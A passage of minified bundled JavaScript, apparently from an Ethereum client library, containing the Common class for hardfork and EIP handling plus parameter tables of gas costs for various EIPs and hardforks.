0!==r?r:h.Hardfork.Merge,this.HARDFORK_CHANGES=this.hardforks().map((e=>[e.name,f.hardforks[e.name]])),this._hardfork=this.DEFAULT_HARDFORK,void 0!==e.hardfork&&this.setHardfork(e.hardfork),e.eips&&this.setEIPs(e.eips)}setChain(e){if("number"==typeof e||"bigint"==typeof e||"string"==typeof e)this._chainParams=m._getChainParams(e,this._customChains);else{if("object"!=typeof e)throw new Error("Wrong input format");{if(this._customChains.length>0)throw new Error("Chain must be a string, number, or bigint when initialized with customChains passed in");const t=["networkId","genesis","hardforks","bootstrapNodes"];for(const r of t)if(!(r in e))throw new Error(`Missing required chain parameter: ${r}`);this._chainParams=e}}for(const e of this.hardforks())if(void 0===e.block)throw new Error("Hardfork cannot have undefined block number");return this._chainParams}setHardfork(e){let t=!1;for(const r of this.HARDFORK_CHANGES)r[0]===e&&(this._hardfork!==e&&(this._hardfork=e,this.emit("hardforkChanged",e)),t=!0);if(!t)throw new Error(`Hardfork with name ${e} not supported`)}getHardforkByBlockNumber(e,t,r){const n=(0,a.toType)(e,s.TypeOutput.BigInt),i=(0,a.toType)(t,s.TypeOutput.BigInt),o=(0,a.toType)(r,s.TypeOutput.Number),c=this.hardforks().filter((e=>null!==e.block||null!==e.ttd&&void 0!==e.ttd||void 0!==e.timestamp)),u=c.findIndex((e=>null!==e.ttd&&void 0!==e.ttd));if(c.slice(u+1).findIndex((e=>null!==e.ttd&&void 0!==e.ttd))>=0)throw Error("More than one merge hardforks found with ttd specified");let d=c.findIndex((e=>null!==e.block&&e.block>n||void 0!==o&&Number(e.timestamp)>o));if(-1===d)d=c.length;else if(0===d)throw Error("Must have at least one hardfork at block 0");if(void 0===o&&(d-=c.slice(0,d).reverse().findIndex((e=>null!==e.block||void 0!==e.ttd))),d-=1,null===c[d].block&&void 0===c[d].timestamp)(null==i||BigInt(c[d].ttd)>i)&&(d-=1);else if(u>=0&&null!=i){if(d>=u&&BigInt(c[u].ttd)>i)throw Error("Maximum HF determined by total difficulty is lower than the block number HF");if(d<u&&BigInt(c[u].ttd)<=i)throw Error("HF determined by block number is lower than the minimum total difficulty HF")}const l=d;for(;d<c.length-1&&c[d].block===c[d+1].block&&c[d].timestamp===c[d+1].timestamp;d+=1);if(o){if(c.slice(0,l).reduce(((e,t)=>{var r;return Math.max(Number(null!==(r=t.timestamp)&&void 0!==r?r:"0"),e)}),0)>o)throw Error("Maximum HF determined by timestamp is lower than the block number/ttd HF");if(c.slice(d+1).reduce(((e,t)=>{var r;return Math.min(Number(null!==(r=t.timestamp)&&void 0!==r?r:o),e)}),o)<o)throw Error("Maximum HF determined by block number/ttd is lower than timestamp HF")}return c[d].name}setHardforkByBlockNumber(e,t,r){const n=this.getHardforkByBlockNumber(e,t,r);return this.setHardfork(n),n}_getHardfork(e){const t=this.hardforks();for(const r of t)if(r.name===e)return r;return null}setEIPs(e=[]){for(const t of e){if(!(t in l.EIPs))throw new Error(`${t} not supported`);const r=this.gteHardfork(l.EIPs[t].minimumHardfork);if(!r)throw new Error(`${t} cannot be activated on hardfork ${this.hardfork()}, minimumHardfork: ${r}`);if(void 0!==l.EIPs[t].requiredEIPs)for(const r of l.EIPs[t].requiredEIPs)if(!e.includes(r)&&!this.isActivatedEIP(r))throw new Error(`${t} requires EIP ${r}, but is not included in the EIP list`)}this._eips=e}param(e,t){let r;for(const n of this._eips)if(r=this.paramByEIP(e,t,n),void 0!==r)return r;return this.paramByHardfork(e,t,this._hardfork)}paramByHardfork(e,t,r){let n=null;for(const i of this.HARDFORK_CHANGES){if("eips"in i[1]){const r=i[1].eips;for(const i of r){const r=this.paramByEIP(e,t,i);n="bigint"==typeof r?r:n}}else{if(void 0===i[1][e])throw new Error(`Topic ${e} not defined`);void 0!==i[1][e][t]&&(n=i[1][e][t].v)}if(i[0]===r)break}return BigInt(null!=n?n:0)}paramByEIP(e,t,r){if(!(r in l.EIPs))throw new Error(`${r} not supported`);const n=l.EIPs[r];if(!(e in n))throw new Error(`Topic ${e} not defined`);if(void 0===n[e][t])return;const i=n[e][t].v;return BigInt(i)}paramByBlock(e,t,r,n,i){const o=this.getHardforkByBlockNumber(r,n,i);return this.paramByHardfork(e,t,o)}isActivatedEIP(e){if(this.eips().includes(e))return!0;for(const t of this.HARDFORK_CHANGES){const r=t[1];if(this.gteHardfork(r.name)&&"eips"in r&&r.eips.includes(e))return!0}return!1}hardforkIsActiveOnBlock(e,t){const r=(0,a.toType)(t,s.TypeOutput.BigInt),n=null!=e?e:this._hardfork,i=this.hardforkBlock(n);return"bigint"==typeof i&&i!==BigInt(0)&&r>=i}activeOnBlock(e){return this.hardforkIsActiveOnBlock(null,e)}hardforkGteHardfork(e,t){const r=null!=e?e:this._hardfork,n=this.hardforks();let i=-1,o=-1,s=0;for(const e of n)e.name===r&&(i=s),e.name===t&&(o=s),s+=1;return i>=o&&-1!==o}gteHardfork(e){return this.hardforkGteHardfork(null,e)}hardforkBlock(e){var t;const r=null!=e?e:this._hardfork,n=null===(t=this._getHardfork(r))||void 0===t?void 0:t.block;return null==n?null:BigInt(n)}hardforkTimestamp(e){var t;const r=null!=e?e:this._hardfork,n=null===(t=this._getHardfork(r))||void 0===t?void 0:t.timestamp;return null==n?null:BigInt(n)}eipBlock(e){for(const t of this.HARDFORK_CHANGES){const r=t[1];if("eips"in r&&r.eips.includes(e))return this.hardforkBlock("number"==typeof t[0]?String(t[0]):t[0])}return null}hardforkTTD(e){var t;const r=null!=e?e:this._hardfork,n=null===(t=this._getHardfork(r))||void 0===t?void 0:t.ttd;return null==n?null:BigInt(n)}isHardforkBlock(e,t){const r=(0,a.toType)(e,s.TypeOutput.BigInt),n=null!=t?t:this._hardfork,i=this.hardforkBlock(n);return"bigint"==typeof i&&i!==BigInt(0)&&i===r}nextHardforkBlockOrTimestamp(e){var t,r,n;const i=null!==(t=e)&&void 0!==t?t:this._hardfork,o=this.hardforks();let s=o.findIndex((e=>e.name===i));if(i===h.Hardfork.Merge&&(s-=1),s<0)return null;let a=null!==(r=o[s].timestamp)&&void 0!==r?r:o[s].block;a=null!=a?Number(a):null;const c=o.slice(s+1).find((e=>{var t;let r=null!==(t=e.timestamp)&&void 0!==t?t:e.block;return r=null!=r?Number(r):null,e.name!==h.Hardfork.Merge&&null!=r&&r!==a}));if(void 0===c)return null;const u=null!==(n=c.timestamp)&&void 0!==n?n:c.block;return null==u?null:BigInt(u)}nextHardforkBlock(e){var t;const r=null!==(t=e)&&void 0!==t?t:this._hardfork;let n=this.hardforkBlock(r);if(null===n&&r===h.Hardfork.Merge){const e=this.hardforks(),t=e.findIndex((e=>null!==e.ttd&&void 0!==e.ttd));if(t<0)throw Error("Merge hardfork should have been found");n=this.hardforkBlock(e[t-1].name)}return null===n?null:this.hardforks().reduce(((e,t)=>{const r=BigInt(null===t.block||void 0!==t.ttd&&null!==t.ttd?0:t.block);return r>n&&null===e?r:e}),null)}isNextHardforkBlock(e,t){const r=(0,a.toType)(e,s.TypeOutput.BigInt),n=null!=t?t:this._hardfork,i=this.nextHardforkBlock(n);return null!==i&&i===r}_calcForkHash(e,t){let r=new Uint8Array,n=0;for(const t of this.hardforks()){const{block:i,timestamp:s,name:a}=t;let c=null!=s?s:i;if(c=null!==c?Number(c):null,"number"==typeof c&&0!==c&&c!==n&&a!==h.Hardfork.Merge){const e=(0,o.hexToBytes)(c.toString(16).padStart(16,"0"));r=(0,o.uint8ArrayConcat)(r,e),n=c}if(t.name===e)break}const i=(0,o.uint8ArrayConcat)(t,r);return(0,o.bytesToHex)((0,a.intToUint8Array)(p(i)>>>0))}forkHash(e,t){const r=null!=e?e:this._hardfork,n=this._getHardfork(r);if(null===n||null===(null==n?void 0:n.block)&&void 0===(null==n?void 0:n.timestamp)&&void 0===(null==n?void 0:n.ttd))throw new Error("No fork hash calculation possible for future hardfork");if(null!==(null==n?void 0:n.forkHash)&&void 0!==(null==n?void 0:n.forkHash))return n.forkHash;if(!t)throw new Error("genesisHash required for forkHash calculation");return this._calcForkHash(r,t)}hardforkForForkHash(e){const t=this.hardforks().filter((t=>t.forkHash===e));return t.length>=1?t[t.length-1]:null}setForkHashes(e){var t;for(const r of this.hardforks()){const n=null!==(t=r.timestamp)&&void 0!==t?t:r.block;null!==r.forkHash&&void 0!==r.forkHash||null==n&&void 0===r.ttd||(r.forkHash=this.forkHash(r.name,e))}}genesis(){return this._chainParams.genesis}hardforks(){return this._chainParams.hardforks}bootstrapNodes(){return this._chainParams.bootstrapNodes}dnsNetworks(){return this._chainParams.dnsNetworks}hardfork(){return this._hardfork}chainId(){return BigInt(this._chainParams.chainId)}chainName(){return this._chainParams.name}networkId(){return BigInt(this._chainParams.networkId)}eips(){return this._eips}consensusType(){const e=this.hardfork();let t;for(const r of this.HARDFORK_CHANGES)if("consensus"in r[1]&&(t=r[1].consensus.type),r[0]===e)break;return null!=t?t:this._chainParams.consensus.type}consensusAlgorithm(){const e=this.hardfork();let t;for(const r of this.HARDFORK_CHANGES)if("consensus"in r[1]&&(t=r[1].consensus.algorithm),r[0]===e)break;return null!=t?t:this._chainParams.consensus.algorithm}consensusConfig(){var e;const t=this.hardfork();let r;for(const e of this.HARDFORK_CHANGES)if("consensus"in e[1]&&(r=e[1].consensus[e[1].consensus.algorithm]),e[0]===t)break;return null!==(e=null!=r?r:this._chainParams.consensus[this.consensusAlgorithm()])&&void 0!==e?e:{}}copy(){const e=Object.assign(Object.create(Object.getPrototypeOf(this)),this);return e.removeAllListeners(),e}static _getInitializedChains(e){const t={};for(const[e,r]of Object.entries(h.Chain))t[r]=e.toLowerCase();const r={mainnet:u.default,goerli:c.default,sepolia:d.default};if(e)for(const n of e){const{name:e}=n;t[n.chainId.toString()]=e,r[e]=n}return r.names=t,r}}t.Common=m},1764:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-1153",number:1153,comment:"Transient Storage",url:"https://eips.ethereum.org/EIPS/eip-1153",status:"Review",minimumHardfork:"chainstart",requiredEIPs:[],gasConfig:{},gasPrices:{tstore:{v:100,d:"Base fee of the TSTORE opcode"},tload:{v:100,d:"Base fee of the TLOAD opcode"}},vm:{},pow:{}}},3170:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-1559",number:1559,comment:"Fee market change for ETH 1.0 chain",url:"https://eips.ethereum.org/EIPS/eip-1559",status:"Final",minimumHardfork:"berlin",requiredEIPs:[2930],gasConfig:{baseFeeMaxChangeDenominator:{v:8,d:"Maximum base fee change denominator"},elasticityMultiplier:{v:2,d:"Maximum block gas target elasticity"},initialBaseFee:{v:1e9,d:"Initial base fee on first EIP1559 block"}},gasPrices:{},vm:{},pow:{}}},19:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-2315",number:2315,comment:"Simple subroutines for the EVM",url:"https://eips.ethereum.org/EIPS/eip-2315",status:"Draft",minimumHardfork:"istanbul",gasConfig:{},gasPrices:{beginsub:{v:2,d:"Base fee of the BEGINSUB opcode"},returnsub:{v:5,d:"Base fee of the RETURNSUB opcode"},jumpsub:{v:10,d:"Base fee of the JUMPSUB opcode"}},vm:{},pow:{}}},1277:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-2537",number:2537,comment:"BLS12-381 precompiles",url:"https://eips.ethereum.org/EIPS/eip-2537",status:"Draft",minimumHardfork:"chainstart",gasConfig:{},gasPrices:{Bls12381G1AddGas:{v:600,d:"Gas cost of a single BLS12-381 G1 addition precompile-call"},Bls12381G1MulGas:{v:12e3,d:"Gas cost of a single BLS12-381 G1 multiplication precompile-call"},Bls12381G2AddGas:{v:4500,d:"Gas cost of a single BLS12-381 G2 addition precompile-call"},Bls12381G2MulGas:{v:55e3,d:"Gas cost of a single BLS12-381 G2 multiplication precompile-call"},Bls12381PairingBaseGas:{v:115e3,d:"Base gas cost of BLS12-381 pairing check"},Bls12381PairingPerPairGas:{v:23e3,d:"Per-pair gas cost of BLS12-381 pairing check"},Bls12381MapG1Gas:{v:5500,d:"Gas cost of BLS12-381 map field element to G1"},Bls12381MapG2Gas:{v:11e4,d:"Gas cost of BLS12-381 map field element to G2"},Bls12381MultiExpGasDiscount:{v:[[1,1200],[2,888],[3,764],[4,641],[5,594],[6,547],[7,500],[8,453],[9,438],[10,423],[11,408],[12,394],[13,379],[14,364],[15,349],[16,334],[17,330],[18,326],[19,322],[20,318],[21,314],[22,310],[23,306],[24,302],[25,298],[26,294],[27,289],[28,285],[29,281],[30,277],[31,273],[32,269],[33,268],[34,266],[35,265],[36,263],[37,262],[38,260],[39,259],[40,257],[41,256],[42,254],[43,253],[44,251],[45,250],[46,248],[47,247],[48,245],[49,244],[50,242],[51,241],[52,239],[53,238],[54,236],[55,235],[56,233],[57,232],[58,231],[59,229],[60,228],[61,226],[62,225],[63,223],[64,222],[65,221],[66,220],[67,219],[68,219],[69,218],[70,217],[71,216],[72,216],[73,215],[74,214],[75,213],[76,213],[77,212],[78,211],[79,211],[80,210],[81,209],[82,208],[83,208],[84,207],[85,206],[86,205],[87,205],[88,204],[89,203],[90,202],[91,202],[92,201],[93,200],[94,199],[95,199],[96,198],[97,197],[98,196],[99,196],[100,195],[101,194],[102,193],[103,193],[104,192],[105,191],[106,191],[107,190],[108,189],[109,188],[110,188],[111,187],[112,186],[113,185],[114,185],[115,184],[116,183],[117,182],[118,182],[119,181],[120,180],[121,179],[122,179],[123,178],[124,177],[125,176],[126,176],[127,175],[128,174]],d:"Discount gas costs of calls to the MultiExp precompiles with `k` (point, scalar) pair"}},vm:{},pow:{}}},9390:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-2565",number:2565,comment:"ModExp gas cost",url:"https://eips.ethereum.org/EIPS/eip-2565",status:"Final",minimumHardfork:"byzantium",gasConfig:{},gasPrices:{modexpGquaddivisor:{v:3,d:"Gquaddivisor from modexp precompile for gas calculation"}},vm:{},pow:{}}},6796:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-2718",comment:"Typed Transaction Envelope",url:"https://eips.ethereum.org/EIPS/eip-2718",status:"Final",minimumHardfork:"chainstart",gasConfig:{},gasPrices:{},vm:{},pow:{}}},9818:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-2929",comment:"Gas cost increases for state access opcodes",url:"https://eips.ethereum.org/EIPS/eip-2929",status:"Final",minimumHardfork:"chainstart",gasConfig:{},gasPrices:{coldsload:{v:2100,d:"Gas cost of the first read of storage from a given location (per transaction)"},coldaccountaccess:{v:2600,d:"Gas cost of the first read of a given address (per transaction)"},warmstorageread:{v:100,d:"Gas cost of reading storage locations which have already loaded 'cold'"},sstoreCleanGasEIP2200:{v:2900,d:"Once per SSTORE operation from clean non-zero to something else"},sstoreNoopGasEIP2200:{v:100,d:"Once per SSTORE operation if the value doesn't change"},sstoreDirtyGasEIP2200:{v:100,d:"Once per SSTORE operation if a dirty value is changed"},sstoreInitRefundEIP2200:{v:19900,d:"Once per SSTORE operation for resetting to the original zero value"},sstoreCleanRefundEIP2200:{v:4900,d:"Once per SSTORE operation for resetting to the original non-zero value"},call:{v:0,d:"Base fee of the CALL opcode"},callcode:{v:0,d:"Base fee of the CALLCODE opcode"},delegatecall:{v:0,d:"Base fee of the DELEGATECALL opcode"},staticcall:{v:0,d:"Base fee of the STATICCALL opcode"},balance:{v:0,d:"Base fee of the BALANCE opcode"},extcodesize:{v:0,d:"Base fee of the EXTCODESIZE opcode"},extcodecopy:{v:0,d:"Base fee of the EXTCODECOPY opcode"},extcodehash:{v:0,d:"Base fee of the EXTCODEHASH opcode"},sload:{v:0,d:"Base fee of the SLOAD opcode"},sstore:{v:0,d:"Base fee of the SSTORE opcode"}},vm:{},pow:{}}},4444:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-2930",comment:"Optional access lists",url:"https://eips.ethereum.org/EIPS/eip-2930",status:"Final",minimumHardfork:"istanbul",requiredEIPs:[2718,2929],gasConfig:{},gasPrices:{accessListStorageKeyCost:{v:1900,d:"Gas cost per storage key in an Access List transaction"},accessListAddressCost:{v:2400,d:"Gas cost per storage key in an Access List transaction"}},vm:{},pow:{}}},4279:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-3198",number:3198,comment:"BASEFEE opcode",url:"https://eips.ethereum.org/EIPS/eip-3198",status:"Final",minimumHardfork:"london",gasConfig:{},gasPrices:{basefee:{v:2,d:"Gas cost of the BASEFEE opcode"}},vm:{},pow:{}}},2995:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-3529",comment:"Reduction in refunds",url:"https://eips.ethereum.org/EIPS/eip-3529",status:"Final",minimumHardfork:"berlin",requiredEIPs:[2929],gasConfig:{maxRefundQuotient:{v:5,d:"Maximum refund quotient; max tx refund is min(tx.gasUsed/maxRefundQuotient, tx.gasRefund)"}},gasPrices:{selfdestructRefund:{v:0,d:"Refunded following a selfdestruct operation"},sstoreClearRefundEIP2200:{v:4800,d:"Once per SSTORE operation for clearing an originally existing storage slot"}},vm:{},pow:{}}},274:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-3540",number:3540,comment:"EVM Object Format (EOF) v1",url:"https://eips.ethereum.org/EIPS/eip-3540",status:"Review",minimumHardfork:"london",requiredEIPs:[3541],gasConfig:{},gasPrices:{},vm:{},pow:{}}},2337:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-3541",comment:"Reject new contracts starting with the 0xEF byte",url:"https://eips.ethereum.org/EIPS/eip-3541",status:"Final",minimumHardfork:"berlin",requiredEIPs:[],gasConfig:{},gasPrices:{},vm:{},pow:{}}},939:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-3554",comment:"Reduction in refunds",url:"Difficulty Bomb Delay to December 1st 2021",status:"Final",minimumHardfork:"muirGlacier",requiredEIPs:[],gasConfig:{},gasPrices:{},vm:{},pow:{difficultyBombDelay:{v:95e5,d:"the amount of blocks to delay the difficulty bomb with"}}}},6402:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-3607",number:3607,comment:"Reject transactions from senders with deployed code",url:"https://eips.ethereum.org/EIPS/eip-3607",status:"Final",minimumHardfork:"chainstart",requiredEIPs:[],gasConfig:{},gasPrices:{},vm:{},pow:{}}},5337:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-3651",number:3198,comment:"Warm COINBASE",url:"https://eips.ethereum.org/EIPS/eip-3651",status:"Review",minimumHardfork:"london",requiredEIPs:[2929],gasConfig:{},gasPrices:{},vm:{},pow:{}}},5112:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-3670",number:3670,comment:"EOF - Code Validation",url:"https://eips.ethereum.org/EIPS/eip-3670",status:"Review",minimumHardfork:"london",requiredEIPs:[3540],gasConfig:{},gasPrices:{},vm:{},pow:{}}},7003:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-3675",number:3675,comment:"Upgrade consensus to Proof-of-Stake",url:"https://eips.ethereum.org/EIPS/eip-3675",status:"Final",minimumHardfork:"london",requiredEIPs:[],gasConfig:{},gasPrices:{},vm:{},pow:{}}},7779:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-3855",number:3855,comment:"PUSH0 instruction",url:"https://eips.ethereum.org/EIPS/eip-3855",status:"Review",minimumHardfork:"chainstart",requiredEIPs:[],gasConfig:{},gasPrices:{push0:{v:2,d:"Base fee of the PUSH0 opcode"}},vm:{},pow:{}}},2463:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-3860",number:3860,comment:"Limit and meter initcode",url:"https://eips.ethereum.org/EIPS/eip-3860",status:"Review",minimumHardfork:"spuriousDragon",requiredEIPs:[],gasConfig:{},gasPrices:{initCodeWordCost:{v:2,d:"Gas to pay for each word (32 bytes) of initcode when creating a contract"}},vm:{maxInitCodeSize:{v:49152,d:"Maximum length of initialization code when creating a contract"}},pow:{}}},1480:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-4345",number:4345,comment:"Difficulty Bomb Delay to June 2022",url:"https://eips.ethereum.org/EIPS/eip-4345",status:"Final",minimumHardfork:"london",gasConfig:{},gasPrices:{},vm:{},pow:{difficultyBombDelay:{v:107e5,d:"the amount of blocks to delay the difficulty bomb with"}}}},8329:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-4399",number:4399,comment:"Supplant DIFFICULTY opcode with PREVRANDAO",url:"https://eips.ethereum.org/EIPS/eip-4399",status:"Review",minimumHardfork:"london",requiredEIPs:[],gasConfig:{},gasPrices:{},vm:{},pow:{}}},9194:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-5133",number:5133,comment:"Delaying Difficulty Bomb to mid-September 2022",url:"https://eips.ethereum.org/EIPS/eip-5133",status:"Draft",minimumHardfork:"grayGlacier",gasConfig:{},gasPrices:{},vm:{},pow:{difficultyBombDelay:{v:114e5,d:"the amount of blocks to delay the difficulty bomb with"}}}},5232:function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.EIPs=void 0;const i=n(r(1764)),o=n(r(3170)),s=n(r(19)),a=n(r(1277)),c=n(r(9390)),u=n(r(6796)),d=n(r(9818)),l=n(r(4444)),h=n(r(4279)),f=n(r(2995)),p=n(r(274)),m=n(r(2337)),g=n(r(939)),y=n(r(6402)),v=n(r(5337)),b=n(r(5112)),E=n(r(7003)),_=n(r(7779)),A=n(r(2463)),T=n(r(1480)),w=n(r(8329)),I=n(r(9194));t.EIPs={1153:i.default,1559:o.default,2315:s.default,2537:a.default,2565:c.default,2718:u.default,2929:d.default,2930:l.default,3198:h.default,3529:f.default,3540:p.default,3541:m.default,3554:g.default,3607:y.default,3651:v.default,3670:b.default,3675:E.default,3855:_.default,3860:A.default,4345:T.default,4399:w.default,5133:I.default}},8312:(e,t)=>{"use strict";var r,n,i,o,s;Object.defineProperty(t,"__esModule",{value:!0}),t.CustomChain=t.ConsensusAlgorithm=t.ConsensusType=t.Hardfork=t.Chain=void 0,function(e){e[e.Mainnet=1]="Mainnet",e[e.Goerli=5]="Goerli",e[e.Sepolia=11155111]="Sepolia"}(r||(t.Chain=r={})),function(e){e.Chainstart="chainstart",e.Homestead="homestead",e.Dao="dao",e.TangerineWhistle="tangerineWhistle",e.SpuriousDragon="spuriousDragon",e.Byzantium="byzantium",e.Constantinople="constantinople",e.Petersburg="petersburg",e.Istanbul="istanbul",e.MuirGlacier="muirGlacier",e.Berlin="berlin",e.London="london",e.ArrowGlacier="arrowGlacier",e.GrayGlacier="grayGlacier",e.MergeForkIdTransition="mergeForkIdTransition",e.Merge="merge",e.Shanghai="shanghai",e.ShardingForkDev="shardingFork"}(n||(t.Hardfork=n={})),function(e){e.ProofOfStake="pos",e.ProofOfWork="pow",e.ProofOfAuthority="poa"}(i||(t.ConsensusType=i={})),function(e){e.Ethash="ethash",e.Clique="clique",e.Casper="casper"}(o||(t.ConsensusAlgorithm=o={})),function(e){e.PolygonMainnet="polygon-mainnet",e.PolygonMumbai="polygon-mumbai",e.ArbitrumRinkebyTestnet="arbitrum-rinkeby-testnet",e.ArbitrumOne="arbitrum-one",e.xDaiChain="x-dai-chain",e.OptimisticKovan="optimistic-kovan",e.OptimisticEthereum="optimistic-ethereum"}(s||(t.CustomChain=s={}))},2077:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"arrowGlacier",comment:"HF to delay the difficulty bomb",url:"https://github.com/ethereum/execution-specs/blob/master/network-upgrades/mainnet-upgrades/arrow-glacier.md",status:"Final",eips:[4345],gasConfig:{},gasPrices:{},vm:{},pow:{}}},159:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"berlin",comment:"HF targeted for July 2020 following the Muir Glacier HF",url:"https://eips.ethereum.org/EIPS/eip-2070",status:"Final",eips:[2565,2929,2718,2930]}},5560:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"byzantium",comment:"Hardfork with new precompiles, instructions and other protocol changes",url:"https://eips.ethereum.org/EIPS/eip-609",status:"Final",gasConfig:{},gasPrices:{modexpGquaddivisor:{v:20,d:"Gquaddivisor from modexp precompile for gas calculation"},ecAdd:{v:500,d:"Gas costs for curve addition precompile"},ecMul:{v:4e4,d:"Gas costs for curve multiplication precompile"},ecPairing:{v:1e5,d:"Base gas costs for curve pairing precompile"},ecPairingWord:{v:8e4,d:"Gas costs regarding curve pairing precompile input length"},revert:{v:0,d:"Base fee of the REVERT opcode"},staticcall:{v:700,d:"Base fee of the STATICCALL opcode"},returndatasize:{v:2,d:"Base fee of the RETURNDATASIZE opcode"},returndatacopy:{v:3,d:"Base fee of the RETURNDATACOPY opcode"}},vm:{},pow:{minerReward:{v:"3000000000000000000",d:"the amount a miner get rewarded for mining a block"},difficultyBombDelay:{v:3e6,d:"the amount of blocks to delay the difficulty bomb with"}}}},9084:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"chainstart",comment:"Start of the Ethereum main chain",url:"",status:"",gasConfig:{minGasLimit:{v:5e3,d:"Minimum the gas limit may ever be"},gasLimitBoundDivisor:{v:1024,d:"The bound divisor of the gas limit, used in update calculations"},maxRefundQuotient:{v:2,d:"Maximum refund quotient; max tx refund is min(tx.gasUsed/maxRefundQuotient, tx.gasRefund)"}},gasPrices:{base:{v:2,d:"Gas base cost, used e.g. for ChainID opcode (Istanbul)"},tierStep:{v:[0,2,3,5,8,10,20],d:"Once per operation, for a selection of them"},exp:{v:10,d:"Base fee of the EXP opcode"},expByte:{v:10,d:"Times ceil(log256(exponent)) for the EXP instruction"},sha3:{v:30,d:"Base fee of the SHA3 opcode"},sha3Word:{v:6,d:"Once per word of the SHA3 operation's data"},sload:{v:50,d:"Base fee of the SLOAD opcode"},sstoreSet:{v:2e4,d:"Once per SSTORE operation if the zeroness changes from zero"},sstoreReset:{v:5e3,d:"Once per SSTORE operation if the zeroness does not change from zero"},sstoreRefund:{v:15e3,d:"Once per SSTORE operation if the zeroness changes to zero"},jumpdest:{v:1,d:"Base fee of the JUMPDEST opcode"},log:{v:375,d:"Base fee of the LOG opcode"},logData:{v:8,d:"Per byte in a LOG* operation's data"},logTopic:{v:375,d:"Multiplied by the * of the LOG*, per LOG transaction. e.g. LOG0 incurs 0 * c_txLogTopicGas, LOG4 incurs 4 * c_txLogTopicGas"},create:{v:32e3,d:"Base fee of the CREATE opcode"},call:{v:40,d:"Base fee of the CALL opcode"},callStipend:{v:2300,d:"Free gas given at beginning of call"},callValueTransfer:{v:9e3,d:"Paid for CALL when the value transfor is non-zero"},callNewAccount:{v:25e3,d:"Paid for CALL when the destination address didn't exist prior"},selfdestructRefund:{v:24e3,d:"Refunded following a selfdestruct operation"},memory:{v:3,d:"Times the address of the (highest referenced byte in memory + 1). NOTE: referencing happens on read, write and in instructions such as RETURN and CALL"},quadCoeffDiv:{v:512,d:"Divisor for the quadratic particle of the memory cost equation"},createData:{v:200,d:""},tx:{v:21e3,d:"Per transaction. NOTE: Not payable on data of calls between transactions"},txCreation:{v:32e3,d:"The cost of creating a contract via tx"},txDataZero:{v:4,d:"Per byte of data attached to a transaction that equals zero. NOTE: Not payable on data of calls between transactions"},txDataNonZero:{v:68,d:"Per byte of data attached to a transaction that is not equal to zero. NOTE: Not payable on data of calls between transactions"},copy:{v:3,d:"Multiplied by the number of 32-byte words that are copied (round up) for any *COPY operation and added"},ecRecover:{v:3e3,d:""},sha256:{v:60,d:""},sha256Word:{v:12,d:""},ripemd160:{v:600,d:""},ripemd160Word:{v:120,d:""},identity:{v:15,d:""},identityWord:{v:3,d:""},stop:{v:0,d:"Base fee of the STOP opcode"},add:{v:3,d:"Base fee of the ADD opcode"},mul:{v:5,d:"Base fee of the MUL opcode"},sub:{v:3,d:"Base fee of the SUB opcode"},div:{v:5,d:"Base fee of the DIV opcode"},sdiv:{v:5,d:"Base fee of the SDIV opcode"},mod:{v:5,d:"Base fee of the MOD opcode"},smod:{v:5,d:"Base fee of the SMOD opcode"},addmod:{v:8,d:"Base fee of the ADDMOD opcode"},mulmod:{v:8,d:"Base fee of the MULMOD opcode"},signextend:{v:5,d:"Base fee of the SIGNEXTEND opcode"},lt:{v:3,d:"Base fee of the LT opcode"},gt:{v:3,d:"Base fee of the GT opcode"},slt:{v:3,d:"Base fee of the SLT opcode"},sgt:{v:3,d:"Base fee of the SGT opcode"},eq:{v:3,d:"Base fee of the EQ opcode"},iszero:{v:3,d:"Base fee of the ISZERO opcode"},and:{v:3,d:"Base fee of the AND opcode"},or:{v:3,d:"Base fee of the OR opcode"},xor:{v:3,d:"Base fee of the XOR opcode"},not:{v:3,d:"Base fee of the NOT opcode"},byte:{v:3,d:"Base fee of the BYTE opcode"},address:{v:2,d:"Base fee of the ADDRESS opcode"},balance:{v:20,d:"Base fee of the BALANCE opcode"},origin:{v:2,d:"Base fee of the ORIGIN opcode"},caller:{v:2,d:"Base fee of the CALLER opcode"},callvalue:{v:2,d:"Base fee of the CALLVALUE opcode"},calldataload:{v:3,d:"Base fee of the CALLDATALOAD 